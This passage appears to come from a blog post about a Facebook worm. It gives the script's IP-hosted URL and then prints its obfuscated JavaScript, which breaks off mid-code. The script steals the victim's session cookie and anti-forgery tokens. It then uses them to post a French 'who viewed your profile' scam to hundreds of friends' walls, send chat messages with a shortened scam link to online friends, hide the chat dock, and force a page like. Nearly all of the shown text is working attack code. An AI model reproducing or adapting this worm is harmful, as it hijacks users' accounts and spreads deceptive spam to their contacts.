<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPqPVVSkurwW8DMW0__3L7ZAm_LksQLKy6DZtLdOdFvocF1MT1lXbN7_n3Dxoy87lwnExlyQXcCg4ejCGapWYcb3KToH2Ofu0bJdyZ9-kmnG_pnbjVxwT2vrjfVsetjMwrgjITd_YGwZTo/s1600/fb8.PNG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="280" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPqPVVSkurwW8DMW0__3L7ZAm_LksQLKy6DZtLdOdFvocF1MT1lXbN7_n3Dxoy87lwnExlyQXcCg4ejCGapWYcb3KToH2Ofu0bJdyZ9-kmnG_pnbjVxwT2vrjfVsetjMwrgjITd_YGwZTo/s400/fb8.PNG" width="400" /></a></div><br />
http://184.107.77.69/rad.php:<br />
<div class="javascript" style="background-color: #f0f0f0; border: 1px solid #d0d0d0; color: #000066; font-family: monospace;"><span style="color: #003366; font-weight: bold;">function</span> readCookie<span style="color: #009900;">(</span>_0x491dx2<span style="color: #009900;">)</span> <span style="color: #009900;">{</span> <span style="color: #003366; font-weight: bold;">var</span> _0x491dx3 <span style="color: #339933;">=</span> _0x491dx2 <span style="color: #339933;">+</span> <span style="color: #3366cc;">'='</span><span style="color: #339933;">;</span> <span style="color: #003366; font-weight: bold;">var</span> _0x491dx4 <span style="color: #339933;">=</span> document<span style="color: #009900;">[</span><span style="color: #3366cc;">'cookie'</span><span style="color: #009900;">]</span><span style="color: #009900;">[</span><span style="color: #3366cc;">'split'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">';'</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span> <span style="color: #000066; font-weight: bold;">for</span> <span style="color: #009900;">(</span><span style="color: #003366; font-weight: bold;">var</span> _0x491dx5 <span style="color: #339933;">=</span> <span style="color: #cc0000;">0</span><span style="color: #339933;">;</span> _0x491dx5 <span style="color: #339933;">&lt;</span> _0x491dx4<span style="color: #009900;">[</span><span style="color: #3366cc;">'length'</span><span style="color: #009900;">]</span><span style="color: #339933;">;</span> _0x491dx5<span style="color: #339933;">++</span><span style="color: #009900;">)</span> <span style="color: #009900;">{</span> <span style="color: #003366; font-weight: bold;">var</span> _0x491dx6 <span style="color: #339933;">=</span> _0x491dx4<span style="color: #009900;">[</span>_0x491dx5<span style="color: #009900;">]</span><span style="color: #339933;">;</span> <span style="color: #000066; font-weight: bold;">while</span> <span style="color: #009900;">(</span>_0x491dx6<span style="color: #009900;">[</span><span style="color: #3366cc;">'charAt'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #cc0000;">0</span><span style="color: #009900;">)</span> <span style="color: #339933;">==</span> <span style="color: #3366cc;">' '</span><span style="color: #009900;">)</span> <span style="color: #009900;">{</span> _0x491dx6 <span style="color: #339933;">=</span> _0x491dx6<span style="color: #009900;">[</span><span style="color: #3366cc;">'substring'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #cc0000;">1</span><span style="color: #339933;">,</span> _0x491dx6<span style="color: #009900;">[</span><span style="color: #3366cc;">'length'</span><span style="color: #009900;">]</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span> <span style="color: #009900;">}</span><span style="color: #339933;">;</span> <span style="color: #000066; font-weight: bold;">if</span> <span style="color: #009900;">(</span>_0x491dx6<span style="color: #009900;">[</span><span style="color: #3366cc;">'indexOf'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span>_0x491dx3<span style="color: #009900;">)</span> <span style="color: #339933;">==</span> <span style="color: #cc0000;">0</span><span style="color: #009900;">)</span> <span style="color: #009900;">{</span> <span style="color: #000066; font-weight: bold;">return</span> _0x491dx6<span style="color: #009900;">[</span><span style="color: #3366cc;">'substring'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span>_0x491dx3<span style="color: #009900;">[</span><span style="color: #3366cc;">'length'</span><span style="color: #009900;">]</span><span style="color: #339933;">,</span> _0x491dx6<span style="color: #009900;">[</span><span style="color: #3366cc;">'length'</span><span style="color: #009900;">]</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span> <span style="color: #009900;">}</span><span style="color: #339933;">;</span> <span style="color: #009900;">}</span><span style="color: #339933;">;</span> <span style="color: #000066; font-weight: bold;">return</span> <span style="color: #003366; font-weight: bold;">null</span><span style="color: #339933;">;</span> <span style="color: #009900;">}</span><span style="color: #339933;">;</span> <span style="color: #003366; font-weight: bold;">var</span> user_id <span style="color: #339933;">=</span> readCookie<span style="color: #009900;">(</span><span style="color: #3366cc;">'c_user'</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span> <span style="color: #003366; font-weight: bold;">var</span> user_name <span style="color: #339933;">=</span> document<span style="color: #009900;">[</span><span style="color: #3366cc;">'getElementById'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'navAccountName'</span><span style="color: #009900;">)</span><span style="color: #009900;">[</span><span style="color: #3366cc;">'innerHTML'</span><span style="color: #009900;">]</span><span style="color: #339933;">;</span> <span style="color: #003366; font-weight: bold;">var</span> post_form_id <span style="color: #339933;">=</span> document<span style="color: #009900;">[</span><span style="color: #3366cc;">'getElementsByName'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'post_form_id'</span><span style="color: #009900;">)</span><span style="color: #009900;">[</span><span style="color: #cc0000;">0</span><span style="color: #009900;">]</span><span style="color: #009900;">[</span><span style="color: #3366cc;">'value'</span><span style="color: #009900;">]</span><span style="color: #339933;">;</span> <span style="color: #003366; font-weight: bold;">var</span> fb_dtsg <span style="color: #339933;">=</span> document<span style="color: #009900;">[</span><span style="color: #3366cc;">'getElementsByName'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'fb_dtsg'</span><span style="color: #009900;">)</span><span style="color: #009900;">[</span><span style="color: #cc0000;">0</span><span style="color: #009900;">]</span><span style="color: #009900;">[</span><span style="color: #3366cc;">'value'</span><span style="color: #009900;">]</span><span style="color: #339933;">;</span> <span style="color: #003366; font-weight: bold;">var</span> this_chat <span style="color: #339933;">=</span> <span style="color: #3366cc;">'Bonjour! Je viens de decouvrir qui ont consulte mon profil aujourd hui! Vous pouvez trouver @ http://linka.cc/5W6x'</span><span style="color: #339933;">;</span> <span style="color: #003366; font-weight: bold;">var</span> prepared_chat <span style="color: #339933;">=</span> encodeURIComponent<span style="color: #009900;">(</span>this_chat<span style="color: #009900;">)</span><span style="color: #339933;">;</span> <span style="color: #003366; font-weight: bold;">var</span> token <span style="color: #339933;">=</span> Math<span style="color: #009900;">[</span><span style="color: #3366cc;">'round'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #003366; font-weight: bold;">new</span> Date<span style="color: #009900;">(</span><span style="color: #009900;">)</span><span style="color: #009900;">[</span><span style="color: #3366cc;">'getTime'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #009900;">)</span> <span style="color: #339933;">/</span> <span style="color: #cc0000;">1000</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span> <span style="color: #003366; font-weight: bold;">var</span> http1 <span style="color: #339933;">=</span> <span style="color: #003366; font-weight: bold;">new</span> XMLHttpRequest<span style="color: #009900;">(</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span> <span style="color: #003366; font-weight: bold;">var</span> url1 <span style="color: #339933;">=</span> <span style="color: #3366cc;">'http://www.facebook.com/ajax/typeahead/first_degree.php?__a=1&amp;viewer='</span> <span style="color: #339933;">+</span> user_id <span style="color: #339933;">+</span> <span style="color: #3366cc;">'&amp;token='</span> <span style="color: #339933;">+</span> token <span style="color: #339933;">+</span> <span style="color: #3366cc;">'-6&amp;filter[0]=user&amp;options[0]=friends_only'</span><span style="color: #339933;">;</span> <span style="color: #003366; font-weight: bold;">var</span> params1 <span style="color: #339933;">=</span> <span style="color: #3366cc;">''</span><span style="color: #339933;">;</span> http1<span style="color: #009900;">[</span><span style="color: #3366cc;">'open'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'GET'</span><span style="color: #339933;">,</span> url1 <span style="color: #339933;">+</span> <span style="color: #3366cc;">'?'</span> <span style="color: #339933;">+</span> params1<span style="color: #339933;">,</span> <span style="color: #003366; font-weight: bold;">true</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span> http1<span style="color: #009900;">[</span><span style="color: #3366cc;">'onreadystatechange'</span><span style="color: #009900;">]</span> <span style="color: #339933;">=</span> <span style="color: #003366; font-weight: bold;">function</span> <span style="color: #009900;">(</span><span style="color: #009900;">)</span> <span style="color: #009900;">{</span> <span style="color: #000066; font-weight: bold;">if</span> <span style="color: #009900;">(</span>http1<span style="color: #009900;">[</span><span style="color: #3366cc;">'readyState'</span><span style="color: #009900;">]</span> <span style="color: #339933;">==</span> <span style="color: #cc0000;">4</span> <span style="color: #339933;">&amp;&amp;</span> http1<span style="color: #009900;">[</span><span style="color: #3366cc;">'status'</span><span style="color: #009900;">]</span> <span style="color: #339933;">==</span> <span style="color: #cc0000;">200</span><span style="color: #009900;">)</span> <span style="color: #009900;">{</span> <span style="color: #003366; font-weight: bold;">var</span> _0x491dx13 <span style="color: #339933;">=</span> http1<span style="color: #009900;">[</span><span style="color: #3366cc;">'responseText'</span><span style="color: #009900;">]</span><span style="color: #339933;">;</span> _0x491dx13 <span style="color: #339933;">=</span> _0x491dx13<span style="color: #009900;">[</span><span style="color: #3366cc;">'replace'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'for (;;);'</span><span style="color: #339933;">,</span> <span style="color: #3366cc;">''</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span> _0x491dx13 <span style="color: #339933;">=</span> JSON<span style="color: #009900;">[</span><span style="color: #3366cc;">'parse'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span>_0x491dx13<span style="color: #009900;">)</span><span style="color: #339933;">;</span> <span style="color: #003366; font-weight: bold;">var</span> _0x491dx14 <span style="color: #339933;">=</span> <span style="color: #cc0000;">0</span><span style="color: #339933;">;</span> <span style="color: #000066; font-weight: bold;">for</span> <span style="color: #009900;">(</span>uid <span style="color: #000066; font-weight: bold;">in</span> _0x491dx13<span style="color: #009900;">[</span><span style="color: #3366cc;">'payload'</span><span style="color: #009900;">]</span><span style="color: #009900;">[</span><span style="color: #3366cc;">'entries'</span><span style="color: #009900;">]</span><span style="color: #009900;">)</span> <span style="color: #009900;">{</span> <span style="color: #000066; font-weight: bold;">if</span> <span style="color: #009900;">(</span>_0x491dx14 <span style="color: #339933;">&lt;</span> <span style="color: #cc0000;">400</span><span style="color: #009900;">)</span> <span style="color: #009900;">{</span> <span style="color: #003366; font-weight: bold;">var</span> _0x491dx15 <span style="color: #339933;">=</span> <span style="color: #003366; font-weight: bold;">new</span> XMLHttpRequest<span style="color: #009900;">(</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span> <span style="color: #003366; font-weight: bold;">var</span> _0x491dx16 <span style="color: #339933;">=</span> <span style="color: #3366cc;">'http://www.facebook.com/ajax/profile/composer.php?__a=1'</span><span style="color: #339933;">;</span> <span style="color: #003366; font-weight: bold;">var</span> _0x491dx17 <span style="color: #339933;">=</span> <span style="color: #3366cc;">'post_form_id='</span> <span style="color: #339933;">+</span> post_form_id <span style="color: #339933;">+</span> <span style="color: #3366cc;">'&amp;fb_dtsg='</span> <span style="color: #339933;">+</span> fb_dtsg <span style="color: #339933;">+</span> <span style="color: #3366cc;">'&amp;xhpc_composerid=u574553_1&amp;xhpc_targetid='</span> <span style="color: #339933;">+</span> _0x491dx13<span style="color: #009900;">[</span><span style="color: #3366cc;">'payload'</span><span style="color: #009900;">]</span><span style="color: #009900;">[</span><span style="color: #3366cc;">'entries'</span><span style="color: #009900;">]</span><span style="color: #009900;">[</span>_0x491dx14<span style="color: #009900;">]</span><span style="color: #009900;">[</span><span style="color: #3366cc;">'uid'</span><span style="color: #009900;">]</span> <span style="color: #339933;">+</span> <span style="color: #3366cc;">'&amp;xhpc_context=profile&amp;xhpc_fbx=1&amp;aktion=post&amp;app_id=2309869772&amp;UIThumbPager_Input=0&amp;attachment[params][metaTagMap][0][http-equiv]=content-type&amp;attachment[params][metaTagMap][0][content]=text%2Fhtml%3B%20charset%3Dutf-8&amp;attachment[params][metaTagMap][1][property]=og%3Atitle&amp;attachment[params][metaTagMap][1][content]=Voir qui a vu votre profil!&amp;attachment[params][metaTagMap][2][property]=og%3Aurl&amp;attachment[params][metaTagMap][2][content]=http://www.facebook.com&amp;attachment[params][metaTagMap][3][property]=og%3Asite_name&amp;attachment[params][metaTagMap][3][content]=Voir qui a vu votre profil!&amp;attachment[params][metaTagMap][4][property]=og%3Aimage&amp;attachment[params][metaTagMap][4][content]=http://i.imgur.com/xmJXf.jpg&amp;attachment[params][metaTagMap][5][property]=og%3Adescription&amp;attachment[params][metaTagMap][5][content]=Maintenant vous pouvez voir qui regarde votre profil tous les jours!&amp;attachment[params][metaTagMap][6][name]=description&amp;attachment[params][metaTagMap][6][content]=Maintenant vous pouvez voir qui regarde votre profil tous les jours!&amp;attachment[params][metaTagMap][7][http-equiv]=Content-Type&amp;attachment[params][metaTagMap][7][content]=text%2Fhtml%3B%20charset%3Dutf-8&amp;attachment[params][medium]=106&amp;attachment[params][urlInfo][user]=http://bit.ly/maIQdk&amp;attachment[params][favicon]=http://lol.info/os/favicon.ico&amp;attachment[params][title]=Voir qui a vu votre profil!&amp;attachment[params][fragment_title]=&amp;attachment[params][external_author]=&amp;attachment[params][summary]=Maintenant vous pouvez voir qui regarde votre profil tous les jours!&amp;attachment[params][url]=http://www.facebook.com&amp;attachment[params][ttl]=0&amp;attachment[params][error]=1&amp;attachment[params][responseCode]=206&amp;attachment[params][metaTags][description]=Maintenant vous pouvez voir qui regarde votre profil tous les jours!&amp;attachment[params][images][0]=http://i.imgur.com/xmJXf.jpg&amp;attachment[params][scrape_time]=1302991496&amp;attachment[params][cache_hit]=1&amp;attachment[type]=100&amp;xhpc_message_text=Wow, cela fonctionne vraiment! Decouvrez qui consulte votre profil!&amp;xhpc_message=Wow, cela fonctionne vraiment! Decouvrez qui consulte votre profil!&amp;nctr[_mod]=pagelet_wall&amp;lsd&amp;post_form_id_source=AsyncRequest'</span><span style="color: #339933;">;</span> _0x491dx15<span style="color: #009900;">[</span><span style="color: #3366cc;">'open'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'POST'</span><span style="color: #339933;">,</span> _0x491dx16<span style="color: #339933;">,</span> <span style="color: #003366; font-weight: bold;">true</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span> _0x491dx15<span style="color: #009900;">[</span><span style="color: #3366cc;">'setRequestHeader'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'Content-type'</span><span style="color: #339933;">,</span> <span style="color: #3366cc;">'application/x-www-form-urlencoded'</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span> _0x491dx15<span style="color: #009900;">[</span><span style="color: #3366cc;">'setRequestHeader'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'Content-length'</span><span style="color: #339933;">,</span> _0x491dx17<span style="color: #009900;">[</span><span style="color: #3366cc;">'length'</span><span style="color: #009900;">]</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span> _0x491dx15<span style="color: #009900;">[</span><span style="color: #3366cc;">'setRequestHeader'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'Connection'</span><span style="color: #339933;">,</span> <span style="color: #3366cc;">'keep-alive'</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span> _0x491dx15<span style="color: #009900;">[</span><span style="color: #3366cc;">'onreadystatechange'</span><span style="color: #009900;">]</span> <span style="color: #339933;">=</span> <span style="color: #003366; font-weight: bold;">function</span> <span style="color: #009900;">(</span><span style="color: #009900;">)</span> <span style="color: #009900;">{</span> <span style="color: #000066; font-weight: bold;">if</span> <span style="color: #009900;">(</span>_0x491dx15<span style="color: #009900;">[</span><span style="color: #3366cc;">'readyState'</span><span style="color: #009900;">]</span> <span style="color: #339933;">==</span> <span style="color: #cc0000;">4</span> <span style="color: #339933;">&amp;&amp;</span> _0x491dx15<span style="color: #009900;">[</span><span style="color: #3366cc;">'status'</span><span style="color: #009900;">]</span> <span style="color: #339933;">==</span> <span style="color: #cc0000;">200</span><span style="color: #009900;">)</span> <span style="color: #009900;">{</span><span style="color: #009900;">}</span><span style="color: #339933;">;</span> <span style="color: #009900;">}</span><span style="color: #339933;">;</span> _0x491dx15<span style="color: #009900;">[</span><span style="color: #3366cc;">'send'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span>_0x491dx17<span style="color: #009900;">)</span><span style="color: #339933;">;</span> <span style="color: #009900;">}</span><span style="color: #339933;">;</span> _0x491dx14<span style="color: #339933;">++;</span> <span style="color: #009900;">}</span><span style="color: #339933;">;</span> http1<span style="color: #009900;">[</span><span style="color: #3366cc;">'close'</span><span style="color: #009900;">]</span><span style="color: #339933;">;</span> <span style="color: #009900;">}</span><span style="color: #339933;">;</span> <span style="color: #009900;">}</span><span style="color: #339933;">;</span> http1<span style="color: #009900;">[</span><span style="color: #3366cc;">'send'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #003366; font-weight: bold;">null</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span> <span style="color: #003366; font-weight: bold;">var</span> hide <span style="color: #339933;">=</span> document<span style="color: #009900;">[</span><span style="color: #3366cc;">'getElementById'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'fbDockChatTabSlider'</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span> hide<span style="color: #009900;">[</span><span style="color: #3366cc;">'style'</span><span style="color: #009900;">]</span><span style="color: #009900;">[</span><span style="color: #3366cc;">'display'</span><span style="color: #009900;">]</span> <span style="color: #339933;">=</span> <span style="color: #3366cc;">'none'</span><span style="color: #339933;">;</span> <span style="color: #003366; font-weight: bold;">var</span> http3 <span style="color: #339933;">=</span> <span style="color: #003366; font-weight: bold;">new</span> XMLHttpRequest<span style="color: #009900;">(</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span> <span style="color: #003366; font-weight: bold;">var</span> url3 <span style="color: #339933;">=</span> <span style="color: #3366cc;">'http://www.facebook.com/ajax/chat/buddy_list.php?__a=1'</span><span style="color: #339933;">;</span> <span style="color: #003366; font-weight: bold;">var</span> params3 <span style="color: #339933;">=</span> <span style="color: #3366cc;">'user='</span> <span style="color: #339933;">+</span> user_id <span style="color: #339933;">+</span> <span style="color: #3366cc;">'&amp;popped_out=false&amp;force_render=true&amp;post_form_id='</span> <span style="color: #339933;">+</span> post_form_id <span style="color: #339933;">+</span> <span style="color: #3366cc;">'&amp;fb_dtsg='</span> <span style="color: #339933;">+</span> fb_dtsg <span style="color: #339933;">+</span> <span style="color: #3366cc;">'&amp;lsd&amp;post_form_id_source=AsyncRequest'</span><span style="color: #339933;">;</span> http3<span style="color: #009900;">[</span><span style="color: #3366cc;">'open'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'POST'</span><span style="color: #339933;">,</span> url3<span style="color: #339933;">,</span> <span style="color: #003366; font-weight: bold;">true</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span> http3<span style="color: #009900;">[</span><span style="color: #3366cc;">'setRequestHeader'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'Content-type'</span><span style="color: #339933;">,</span> <span style="color: #3366cc;">'application/x-www-form-urlencoded'</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span> http3<span style="color: #009900;">[</span><span style="color: #3366cc;">'setRequestHeader'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'Content-length'</span><span style="color: #339933;">,</span> params3<span style="color: #009900;">[</span><span style="color: #3366cc;">'length'</span><span style="color: #009900;">]</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span> http3<span style="color: #009900;">[</span><span style="color: #3366cc;">'setRequestHeader'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'Connection'</span><span style="color: #339933;">,</span> <span style="color: #3366cc;">'close'</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span> http3<span style="color: #009900;">[</span><span style="color: #3366cc;">'onreadystatechange'</span><span style="color: #009900;">]</span> <span style="color: #339933;">=</span> <span style="color: #003366; font-weight: bold;">function</span> <span style="color: #009900;">(</span><span style="color: #009900;">)</span> <span style="color: #009900;">{</span> <span style="color: #000066; font-weight: bold;">if</span> <span style="color: #009900;">(</span>http3<span style="color: #009900;">[</span><span style="color: #3366cc;">'readyState'</span><span style="color: #009900;">]</span> <span style="color: #339933;">==</span> <span style="color: #cc0000;">4</span> <span style="color: #339933;">&amp;&amp;</span> http3<span style="color: #009900;">[</span><span style="color: #3366cc;">'status'</span><span style="color: #009900;">]</span> <span style="color: #339933;">==</span> <span style="color: #cc0000;">200</span><span style="color: #009900;">)</span> <span style="color: #009900;">{</span> <span style="color: #003366; font-weight: bold;">var</span> _0x491dx1c <span style="color: #339933;">=</span> http3<span style="color: #009900;">[</span><span style="color: #3366cc;">'responseText'</span><span style="color: #009900;">]</span><span style="color: #339933;">;</span> _0x491dx1c <span style="color: #339933;">=</span> _0x491dx1c<span style="color: #009900;">[</span><span style="color: #3366cc;">'replace'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'for (;;);'</span><span style="color: #339933;">,</span> <span style="color: #3366cc;">''</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span> _0x491dx1c <span style="color: #339933;">=</span> JSON<span style="color: #009900;">[</span><span style="color: #3366cc;">'parse'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span>_0x491dx1c<span style="color: #009900;">)</span><span style="color: #339933;">;</span> <span style="color: #003366; font-weight: bold;">var</span> _0x491dx14 <span style="color: #339933;">=</span> <span style="color: #cc0000;">0</span><span style="color: #339933;">;</span> <span style="color: #000066; font-weight: bold;">for</span> <span style="color: #009900;">(</span>property <span style="color: #000066; font-weight: bold;">in</span> _0x491dx1c<span style="color: #009900;">[</span><span style="color: #3366cc;">'payload'</span><span style="color: #009900;">]</span><span style="color: #009900;">[</span><span style="color: #3366cc;">'buddy_list'</span><span style="color: #009900;">]</span><span style="color: #009900;">[</span><span style="color: #3366cc;">'nowAvailableList'</span><span style="color: #009900;">]</span><span style="color: #009900;">)</span> <span style="color: #009900;">{</span> <span style="color: #000066; font-weight: bold;">if</span> <span style="color: #009900;">(</span>_0x491dx14 <span style="color: #339933;">&lt;</span> <span style="color: #cc0000;">100</span><span style="color: #009900;">)</span> <span style="color: #009900;">{</span> <span style="color: #003366; font-weight: bold;">var</span> _0x491dx1d <span style="color: #339933;">=</span> <span style="color: #003366; font-weight: bold;">new</span> XMLHttpRequest<span style="color: #009900;">(</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span> <span style="color: #003366; font-weight: bold;">var</span> _0x491dx1e <span style="color: #339933;">=</span> Math<span style="color: #009900;">[</span><span style="color: #3366cc;">'floor'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span>Math<span style="color: #009900;">[</span><span style="color: #3366cc;">'random'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #009900;">)</span> <span style="color: #339933;">*</span> <span style="color: #cc0000;">1000000</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span> <span style="color: #003366; font-weight: bold;">var</span> _0x491dx1f <span style="color: #339933;">=</span> Math<span style="color: #009900;">[</span><span style="color: #3366cc;">'round'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #003366; font-weight: bold;">new</span> Date<span style="color: #009900;">(</span><span style="color: #009900;">)</span><span style="color: #009900;">[</span><span style="color: #3366cc;">'getTime'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #009900;">)</span> <span style="color: #339933;">/</span> <span style="color: #cc0000;">1000</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span> <span style="color: #003366; font-weight: bold;">var</span> _0x491dx20 <span style="color: #339933;">=</span> <span style="color: #3366cc;">'http://www.facebook.com/ajax/chat/send.php?__a=1'</span><span style="color: #339933;">;</span> <span style="color: #003366; font-weight: bold;">var</span> _0x491dx21 <span style="color: #339933;">=</span> <span style="color: #3366cc;">'msg_id='</span> <span style="color: #339933;">+</span> _0x491dx1e <span style="color: #339933;">+</span> <span style="color: #3366cc;">'&amp;client_time='</span> <span style="color: #339933;">+</span> _0x491dx1f <span style="color: #339933;">+</span> <span style="color: #3366cc;">'&amp;to='</span> <span style="color: #339933;">+</span> property <span style="color: #339933;">+</span> <span style="color: #3366cc;">'&amp;num_tabs=1&amp;pvs_time='</span> <span style="color: #339933;">+</span> _0x491dx1f <span style="color: #339933;">+</span> <span style="color: #3366cc;">'&amp;msg_text='</span> <span style="color: #339933;">+</span> prepared_chat <span style="color: #339933;">+</span> <span style="color: #3366cc;">'&amp;to_offline=false&amp;post_form_id='</span> <span style="color: #339933;">+</span> post_form_id <span style="color: #339933;">+</span> <span style="color: #3366cc;">'&amp;fb_dtsg='</span> <span style="color: #339933;">+</span> fb_dtsg <span style="color: #339933;">+</span> <span style="color: #3366cc;">'&amp;lsd&amp;post_form_id_source=AsyncRequest'</span><span style="color: #339933;">;</span> _0x491dx1d<span style="color: #009900;">[</span><span style="color: #3366cc;">'open'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'POST'</span><span style="color: #339933;">,</span> _0x491dx20<span style="color: #339933;">,</span> <span style="color: #003366; font-weight: bold;">true</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span> _0x491dx1d<span style="color: #009900;">[</span><span style="color: #3366cc;">'setRequestHeader'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'Content-type'</span><span style="color: #339933;">,</span> <span style="color: #3366cc;">'application/x-www-form-urlencoded'</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span> _0x491dx1d<span style="color: #009900;">[</span><span style="color: #3366cc;">'setRequestHeader'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'Content-length'</span><span style="color: #339933;">,</span> _0x491dx21<span style="color: #009900;">[</span><span style="color: #3366cc;">'length'</span><span style="color: #009900;">]</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span> _0x491dx1d<span style="color: #009900;">[</span><span style="color: #3366cc;">'setRequestHeader'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'Connection'</span><span style="color: #339933;">,</span> <span style="color: #3366cc;">'close'</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span> _0x491dx1d<span style="color: #009900;">[</span><span style="color: #3366cc;">'onreadystatechange'</span><span style="color: #009900;">]</span> <span style="color: #339933;">=</span> <span style="color: #003366; font-weight: bold;">function</span> <span style="color: #009900;">(</span><span style="color: #009900;">)</span> <span style="color: #009900;">{</span> <span style="color: #000066; font-weight: bold;">if</span> <span style="color: #009900;">(</span>_0x491dx1d<span style="color: #009900;">[</span><span style="color: #3366cc;">'readyState'</span><span style="color: #009900;">]</span> <span style="color: #339933;">==</span> <span style="color: #cc0000;">4</span> <span style="color: #339933;">&amp;&amp;</span> _0x491dx1d<span style="color: #009900;">[</span><span style="color: #3366cc;">'status'</span><span style="color: #009900;">]</span> <span style="color: #339933;">==</span> <span style="color: #cc0000;">200</span><span style="color: #009900;">)</span> <span style="color: #009900;">{</span><span style="color: #009900;">}</span><span style="color: #339933;">;</span> <span style="color: #009900;">}</span><span style="color: #339933;">;</span> _0x491dx1d<span style="color: #009900;">[</span><span style="color: #3366cc;">'send'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span>_0x491dx21<span style="color: #009900;">)</span><span style="color: #339933;">;</span> <span style="color: #009900;">}</span><span style="color: #339933;">;</span> _0x491dx14<span style="color: #339933;">++;</span> <span style="color: #009900;">}</span><span style="color: #339933;">;</span> http3<span style="color: #009900;">[</span><span style="color: #3366cc;">'close'</span><span style="color: #009900;">]</span><span style="color: #339933;">;</span> <span style="color: #009900;">}</span><span style="color: #339933;">;</span> <span style="color: #009900;">}</span><span style="color: #339933;">;</span> http3<span style="color: #009900;">[</span><span style="color: #3366cc;">'send'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span>params3<span style="color: #009900;">)</span><span style="color: #339933;">;</span> <span style="color: #003366; font-weight: bold;">var</span> http4 <span style="color: #339933;">=</span> <span style="color: #003366; font-weight: bold;">new</span> XMLHttpRequest<span style="color: #009900;">(</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span> <span style="color: #003366; font-weight: bold;">var</span> url4 <span style="color: #339933;">=</span> <span style="color: #3366cc;">'http://www.facebook.com/ajax/pages/fan_status.php?__a=1'</span><span style="color: #339933;">;</span> <span style="color: #003366; font-weight: bold;">var</span> params4 <span style="color: #339933;">=</span> <span style="color: #3366cc;">'fbpage_id=217548714935541&amp;add=1&amp;reload=0&amp;preserve_tab=false&amp;nctr[_mod]=pagelet_header&amp;post_form_id='</span> <span style="color: #339933;">+</span> post_form_id <span style="color: #339933;">+</span> <span style="color: #3366cc;">'&amp;fb_dtsg='</span> <span style="color: #339933;">+</span> fb_dtsg <span style="color: #339933;">+</span> <span style="color: #3366cc;">'&amp;lsd&amp;post_form_id_source=AsyncRequest'</span><span style="color: #339933;">;</span> http4<span style="color: #009900;">[</span><span style="color: #3366cc;">'open'</span><span style="color: #009900;">]</span><span style="color: 